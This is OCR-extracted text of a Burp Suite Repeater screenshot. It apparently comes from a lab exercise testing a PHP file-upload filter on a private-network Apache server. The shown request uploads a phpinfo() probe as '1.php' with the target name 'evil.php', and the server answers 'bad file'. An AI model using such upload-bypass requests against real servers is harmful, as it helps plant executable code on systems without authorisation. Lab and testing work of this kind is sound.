 Burp Suite Community E...
Upload - Mozilla Firefox
root@gsq: ~/桌面
06:35 下午
EN
Upload - Mozilla Firefox
Upload
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 4 × ...
file: Browse... 1.ph
filename: evil.php
Submit Query
Send Cancel < > Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------82804585620811228921962268212
8 Content-Length: 359
9 Origin: http://192.168.15.130:8080
10 Connection: close
11 Referer: http://192.168.15.130:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------82804585620811228921962268212
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/x-php
17
18 <?php phpinfo() ?>
19
20 -----------------------------82804585620811228921962268212
21 Content-Disposition: form-data; name="name"
22
23 evil.php
24 -----------------------------82804585620811228921962268212--
25
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Feb 2021 10:35:22 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
Search... 0 matches
Done 185 bytes | 6 millis